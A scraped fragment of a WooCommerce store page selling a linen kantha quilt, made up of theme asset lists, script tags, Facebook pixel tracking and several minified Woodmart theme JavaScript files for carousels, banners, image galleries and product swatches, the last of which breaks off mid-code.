https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-page-title-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-opt-visits-count-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-visits-count.min.css","wd-social-icons-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-tabs-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-image-gallery-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-bordered-product-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-mfp-popup-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-section-title-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-instagram-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-instagram.min.css","wd-info-box-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-list-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-mod-nav-menu-label-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-mc4wp-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-scroll-top-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-my-account-sidebar-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-header-banner-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-header-banner.min.css","wd-header-search-fullscreen-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https:\/\/veetraglinen.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/helpers.js?ver=1745291439' id='woodmart-theme-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.js?ver=1745291439' id='wd-woocommerce-notices-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/scrollBar.js?ver=1745291439' id='wd-scrollbar-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.js?ver=1745291439' id='wd-ajax-filters-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.js?ver=1745291439' id='wd-sort-by-widget-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.js?ver=1745291439' id='wd-shop-page-init-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.js?ver=1745291439' id='wd-click-on-scroll-btn-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/backHistory.js?ver=1745291439' id='wd-back-history-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/header/headerBuilder.js?ver=1745291439' id='wd-header-builder-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.js?ver=1745291439' id='wd-menu-offsets-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.js?ver=1745291439' id='wd-menu-setup-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/menuDropdownsAJAX.js?ver=1745291439' id='wd-menu-dropdowns-ajax-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.js?ver=1745291439' id='wd-login-sidebar-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/wishlist.js?ver=1745291439' id='wd-wishlist-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.js?ver=1745291439' id='wd-on-remove-from-cart-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/initZoom.js?ver=1745291439' id='wd-init-zoom-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/slick.js?ver=1745291439' id='wd-slick-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/owl.carousel.js?ver=1745291440' id='wd-owl-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.js?ver=1745291440' id='wd-product-images-gallery-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/photoswipe-bundle.js?ver=1745291440' id='wd-photoswipe-bundle-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/productImages.js?ver=1745291440' id='wd-product-images-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.js?ver=1745291440' id='wd-photoswipe-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.js?ver=1745291440' id='wd-add-to-cart-all-types-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.js?ver=1745291440' id='wd-action-after-add-to-cart-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.js?ver=1745291440' id='wd-woocommerce-quantity-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.js?ver=1745291440' id='wd-woodmart-compare-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.js?ver=1745291440' id='wd-single-product-tabs-accordion-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/elements/accordion.js?ver=1745291440' id='wd-accordion-element-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.js?ver=1745291440' id='wd-woocommerce-comments-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.js?ver=1745291440' id='wd-owl-carousel-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/magnific-popup.js?ver=1745291440' id='wd-magnific-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/quickView.js?ver=1745291440' id='wd-quick-view-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/tooltips.js?ver=1745291440' id='wd-tooltips-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.js?ver=1745291440' id='wd-btns-tooltips-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.js?ver=1745291440' id='wd-swatches-variations-js' defer></script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js' defer></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-includes/js/wp-util.min.js?ver=6.1.1' id='wp-util-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://veetraglinen.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.5.1' id='wc-add-to-cart-variation-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/scrollTop.js?ver=1745291440' id='wd-scroll-top-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.js?ver=1745291440' id='wd-mobile-navigation-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/libs/autocomplete.js?ver=1745291440' id='wd-autocomplete-library-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.js?ver=1745291440' id='wd-ajax-search-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/cartWidget.js?ver=1745291441' id='wd-cart-widget-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/header/headerBanner.js?ver=1745291441' id='wd-header-banner-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.js?ver=1745291441' id='wd-search-full-screen-js' defer></script>
<script data-minify="1" type='text/javascript' defer src='https://veetraglinen.com/wp-content/cache/min/1/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=1745291441' id='mc4wp-forms-api-js'></script>
    <script type="rocketlazyloadscript">
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <!-- WooCommerce JavaScript -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-7.5.1-3.0.16', '1302597120578447');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "7.5.1",
    "pluginVersion": "3.0.16",
    "content_name": "Linen kantha quilt 90 x 108 in\/Patchwork quilt\/ Linen Ethnic Quilt \/ linen Throw Gudri Rally Bedspread  Blanket Coverlet \/ queen size quilt",
    "content_ids": "[\"2544_8884\"]",
    "content_type": "product",
    "contents": "[{\"id\":\"2544_8884\",\"quantity\":1}]",
    "content_category": "Kantha quilts",
    "value": "200",
    "currency": "USD"
}, {
    "eventID": "44329857-8794-4442-85be-6d775b8ced34"
});
 });
</script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768688530 -->

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.js?ver=1745291440
body_size: 610
content:
(function($){woodmartThemeModule.$document.on('wdInstagramAjaxSuccess wdLoadDropdownsSuccess wdProductsTabsLoaded wdSearchFullScreenContentLoaded wdShopPageInit wdRecentlyViewedProductLoaded',function(){woodmartThemeModule.owlCarouselInit()});$.each(['frontend/element_ready/wd_products.default','frontend/element_ready/wd_products_tabs.default','frontend/element_ready/wd_product_categories.default','frontend/element_ready/wd_products_brands.default','frontend/element_ready/wd_blog.default','frontend/element_ready/wd_portfolio.default','frontend/element_ready/wd_images_gallery.default','frontend/element_ready/wd_product_categories.default','frontend/element_ready/wd_banner_carousel.default','frontend/element_ready/wd_infobox_carousel.default','frontend/element_ready/wd_instagram.default','frontend/element_ready/wd_testimonials.default'],function(index,value){woodmartThemeModule.wdElementorAddAction(value,function(){woodmartThemeModule.owlCarouselInit()})});woodmartThemeModule.owlCarouselInit=function(){$('[data-owl-carousel]:not(.scroll-init):not(.wd-slider-wrapper)').each(function(){owlInit($(this))});if(typeof($.fn.waypoint)!='undefined'){$('[data-owl-carousel].scroll-init:not(.wd-slider-wrapper)').waypoint(function(){var $this=$($(this)[0].element);owlInit($this)},{offset:'100%'})}
function owlInit($this){var $owl=$this.find('.owl-carousel');if(woodmartThemeModule.windowWidth<=1024&&$this.hasClass('disable-owl-mobile')||$owl.hasClass('owl-loaded')){return}
var options={rtl:woodmartThemeModule.$body.hasClass('rtl'),items:$this.data('desktop')?$this.data('desktop'):1,responsive:{1025:{items:$this.data('desktop')?$this.data('desktop'):1},769:{items:$this.data('tablet_landscape')?$this.data('tablet_landscape'):1},577:{items:$this.data('tablet')?$this.data('tablet'):1},0:{items:$this.data('mobile')?$this.data('mobile'):1}},autoplay:$this.data('autoplay')==='yes',autoplayHoverPause:$this.data('autoplay')==='yes',autoplayTimeout:$this.data('speed')?$this.data('speed'):5000,dots:$this.data('hide_pagination_control')!=='yes',nav:$this.data('hide_prev_next_buttons')!=='yes',autoHeight:$this.data('autoheight')==='yes',slideBy:typeof $this.data('scroll_per_page')!=='undefined'?1:'page',navText:!1,navClass:['owl-prev wd-btn-arrow','owl-next wd-btn-arrow'],center:$this.data('center_mode')==='yes',loop:$this.data('wrap')==='yes',dragEndSpeed:$this.data('dragendspeed')?$this.data('dragendspeed'):200};if($this.data('sliding_speed')){options.smartSpeed=$this.data('sliding_speed');options.dragEndSpeed=$this.data('sliding_speed')}
if($this.data('animation')){options.animateOut=$this.data('animation');options.mouseDrag=!0}
function determinePseudoActive(){var id=$owl.find('.owl-item.active').find('.wd-slide').attr('id');var $els=$owl.find('[id="'+id+'"]');$owl.find('.owl-item.pseudo-active').removeClass('pseudo-active');$els.each(function(){var $this=$(this);if(!$this.parent().hasClass('active')){$this.parent().addClass('pseudo-active')}})}
if($this.data('content_animation')){determinePseudoActive();options.onTranslated=function(){determinePseudoActive()}}
woodmartThemeModule.$window.on('vc_js',function(){$owl.trigger('refresh.owl.carousel')});$owl.find('link').appendTo('head');$owl.owlCarousel(options);if($this.data('autoheight')==='yes'){$owl.imagesLoaded(function(){$owl.trigger('refresh.owl.carousel')})}}};$(document).ready(function(){woodmartThemeModule.owlCarouselInit()})})(jQuery)

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/header/headerBanner.js?ver=1745291441
body_size: -141
content:
(function($){woodmartThemeModule.headerBanner=function(){var banner_version=woodmart_settings.header_banner_version;if(typeof Cookies==='undefined'){return}
if('closed'===Cookies.get('woodmart_tb_banner_'+banner_version)||'no'===woodmart_settings.header_banner_close_btn||'no'===woodmart_settings.header_banner_enabled){return}
if(!woodmartThemeModule.$body.hasClass('page-template-maintenance')){woodmartThemeModule.$body.addClass('header-banner-display')}
$('.header-banner').on('click','.close-header-banner',function(e){e.preventDefault();closeBanner()});var closeBanner=function(){woodmartThemeModule.$body.removeClass('header-banner-display').addClass('header-banner-hide');Cookies.set('woodmart_tb_banner_'+banner_version,'closed',{expires:parseInt(woodmart_settings.banner_version_cookie_expires),path:'/',secure:woodmart_settings.cookie_secure_param})}};$(document).ready(function(){woodmartThemeModule.headerBanner()})})(jQuery)

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.js?ver=1745291440
body_size: -22
content:
(function($){woodmartThemeModule.callPhotoSwipe=function(index,items){if(woodmartThemeModule.$body.hasClass('rtl')){index=items.length-index-1;items=items.reverse()}
var options={index:index,shareButtons:[{id:'facebook',label:woodmart_settings.share_fb,url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'},{id:'twitter',label:woodmart_settings.tweet,url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'},{id:'pinterest',label:woodmart_settings.pin_it,url:'http://www.pinterest.com/pin/create/button/'+'?url={{url}}&media={{image_url}}&description={{text}}'},{id:'download',label:woodmart_settings.download_image,url:'{{raw_image_url}}',download:!0}],closeOnScroll:woodmart_settings.photoswipe_close_on_scroll};woodmartThemeModule.$body.find('.pswp').remove();woodmartThemeModule.$body.append(woodmart_settings.photoswipe_template);var pswpElement=document.querySelectorAll('.pswp')[0];var gallery=new PhotoSwipe(pswpElement,PhotoSwipeUI_Default,items,options);gallery.init()}})(jQuery)

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://veetraglinen.com/wp-content/cache/min/1/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.js?ver=1745291440
body_size: 2467
content:
(function($){woodmartThemeModule.$document.on('wdQuickShopSuccess wdQuickViewOpen wdUpdateWishlist',function(){woodmartThemeModule.swatchesVariations()});$.each(['frontend/element_ready/wd_single_product_add_to_cart.default'],function(index,value){woodmartThemeModule.wdElementorAddAction(value,function($wrapper){$wrapper.find('.variations_form').each(function(){$(this).wc_variation_form()});woodmartThemeModule.swatchesVariations()})});woodmartThemeModule.swatchesVariations=function(){woodmartThemeModule.setupMainCarouselArg();var $variation_forms=$('.variations_form');var variationGalleryReplace=!1;var swathesSelected=!1;var variationData=$variation_forms.data('product_variations');var useAjax=!1===variationData;$('.variations_form .label').on('click',function(e){if($(this).siblings('.value').hasClass('with-swatches')){e.preventDefault()}});$variation_forms.each(function(){var $variation_form=$(this);if($variation_form.data('swatches')){return}
$variation_form.data('swatches',!0);if(!$variation_form.data('product_variations')){$variation_form.find('.wd-swatches-product').find('> div').addClass('wd-enabled')}
if($('.wd-swatches-product > div').hasClass('wd-active')){$variation_form.addClass('variation-swatch-selected');showWCVariationContent($variation_form)}
$variation_form.on('click','.wd-swatches-product > div',function(){var $this=$(this);var value=$this.data('value');var id=$this.parent().data('id');var title=$this.data('title');resetSwatches($variation_form);if($this.hasClass('wd-active')){return}
if($this.hasClass('wd-disabled')){return}
$variation_form.find('select#'+id).val(value).trigger('change');$this.parent().find('.wd-active').removeClass('wd-active');$this.addClass('wd-active');resetSwatches($variation_form);if((woodmart_settings.swatches_labels_name==='yes'&&woodmartThemeModule.$window.width()>=769)||woodmartThemeModule.$window.width()<=768){$this.parents('tr').find(' > th .wd-attr-selected').remove();$this.parents('tr').find(' > th').append('<span class="wd-attr-selected">'+title+'</span>')}}).on('woocommerce_update_variation_values',function(){resetSwatches($variation_form)}).on('click','.reset_variations',function(){$variation_form.find('.wd-active').removeClass('wd-active');if((woodmart_settings.swatches_labels_name==='yes'&&woodmartThemeModule.$window.width()>=769)||woodmartThemeModule.$window.width()<=768){$variation_form.find('.wd-attr-selected').html('')}}).on('reset_data',function(){var $this=$(this);var all_attributes_chosen=!0;var some_attributes_chosen=!1;$variation_form.find('.variations select').each(function(){var value=$this.val()||'';if(value.length===0){all_attributes_chosen=!1}else{some_attributes_chosen=!0}});if(all_attributes_chosen){$this.parent().find('.wd-active').removeClass('wd-active')}
$variation_form.removeClass('variation-swatch-selected');$variation_form.find('.woocommerce-variation').removeClass('wd-show');var $mainOwl=$('.woocommerce-product-gallery__wrapper.owl-carousel');var $galleryWrapper=$('.woocommerce-product-gallery');resetSwatches($variation_form);replaceMainGallery('default',$variation_form);if(!$mainOwl.hasClass('owl-carousel')){return}
if(woodmart_settings.product_slider_auto_height==='yes'){if(!isQuickView()&&isVariationGallery('default',$variation_form)&&variationGalleryReplace){$mainOwl.trigger('destroy.owl.carousel')}
$('.product-images').imagesLoaded(function(){$mainOwl=$mainOwl.owlCarousel(woodmartThemeModule.mainCarouselArg);$mainOwl.trigger('refresh.owl.carousel')})}else{$mainOwl=$mainOwl.owlCarousel(woodmartThemeModule.mainCarouselArg);$mainOwl.trigger('refresh.owl.carousel')}
var slide_go_to=$galleryWrapper.hasClass('thumbs-position-centered')?woodmart_settings.centered_gallery_start:0;if(isQuickView()){slide_go_to=0}
$mainOwl.trigger('to.owl.carousel',slide_go_to);woodmartThemeModule.$document.trigger('wdResetVariation')}).on('found_variation',function(event,variation){if(useAjax){replaceMainGallery(variation.variation_id,$variation_form,variation)}}).on('reset_image',function(){var $thumb=$('.thumbnails .product-image-thumbnail img').first();if(!isQuickView()&&!isQuickShop($variation_form)){$thumb.wc_reset_variation_attr('src')}}).on('show_variation',function(e,variation){if(((woodmart_settings.swatches_labels_name==='yes'&&woodmartThemeModule.$window.width()>=769)||woodmartThemeModule.$window.width()<=768)&&!swathesSelected){$variation_form.find('.wd-active').each(function(){var $this=$(this);var title=$this.data('title');$this.parents('tr').find('.wd-attr-selected').html(title)});swathesSelected=!0}
if(!variation.image.src){return}
var $pageWrapper=$variation_form.parents('.product, .main-page-wrapper')
var galleryHasImage=$pageWrapper.find('.thumbnails .product-image-thumbnail img[data-o_src="'+variation.image.thumb_src+'"]').length>0;var $firstThumb=$pageWrapper.find('.thumbnails .product-image-thumbnail img').first();var originalImageUrl=$pageWrapper.find('.woocommerce-product-gallery .woocommerce-product-gallery__image > a').first().data('o_href');if(galleryHasImage){$firstThumb.wc_reset_variation_attr('src')}
if(!isQuickShop($variation_form)&&!replaceMainGallery(variation.variation_id,$variation_form)){if($firstThumb.attr('src')!==variation.image.thumb_src){$firstThumb.wc_set_variation_attr('src',variation.image.src)}
woodmartThemeModule.$document.trigger('wdShowVariationNotQuickView')}
$variation_form.addClass('variation-swatch-selected');showWCVariationContent($variation_form);if(!isQuickShop($variation_form)&&!isQuickView()&&originalImageUrl!==variation.image.full_src){scrollToTop()}
var $mainOwl=$('.woocommerce-product-gallery__wrapper.owl-carousel');if(!$mainOwl.hasClass('owl-carousel')){return}
if(woodmart_settings.product_slider_auto_height==='yes'){if(!isQuickView()&&isVariationGallery(variation.variation_id,$variation_form)&&variationGalleryReplace){$mainOwl.trigger('destroy.owl.carousel')}
$('.product-images').imagesLoaded(function(){$mainOwl=$mainOwl.owlCarousel(woodmartThemeModule.mainCarouselArg);$mainOwl.trigger('refresh.owl.carousel')})}else{$mainOwl=$mainOwl.owlCarousel(woodmartThemeModule.mainCarouselArg);$mainOwl.trigger('refresh.owl.carousel')}
